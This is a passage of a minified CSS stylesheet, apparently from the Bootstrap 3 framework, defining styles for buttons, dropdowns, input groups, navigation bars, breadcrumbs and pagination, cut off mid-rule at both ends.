.badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.focus,.btn-info:focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.dropdown-toggle.btn-info.focus,.open>.dropdown-toggle.btn-info:focus,.open>.dropdown-toggle.btn-info:hover{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled.focus,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled].focus,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.focus,.btn-warning:focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.dropdown-toggle.btn-warning.focus,.open>.dropdown-toggle.btn-warning:focus,.open>.dropdown-toggle.btn-warning:hover{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled.focus,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled].focus,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.focus,.btn-danger:focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.dropdown-toggle.btn-danger.focus,.open>.dropdown-toggle.btn-danger:focus,.open>.dropdown-toggle.btn-danger:hover{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled.focus,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled].focus,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid\9;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown,.dropup{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px dashed;border-bottom:4px solid\9}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control:focus{z-index:3}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width:768px){.navbar{border-radius:4px}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}@media (min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px 15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}}@media (min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{color:#555;background-color:#e7e7e7}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{color:#fff;background-color:#080808}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{z-index:2;color:#23527c;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em 